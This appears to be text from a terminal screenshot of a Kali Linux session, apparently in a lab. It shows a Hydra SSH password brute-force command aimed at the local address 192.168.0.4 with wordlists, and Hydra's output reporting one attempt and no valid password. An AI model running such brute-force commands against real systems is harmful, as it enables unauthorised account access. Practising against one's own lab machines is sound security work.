 ┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/nmap.lst -p /usr/share/wordlists/fasttrack.
txt 192.168.0.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-29 23:
46:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking ssh://192.168.0.4:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-29 23:
46:04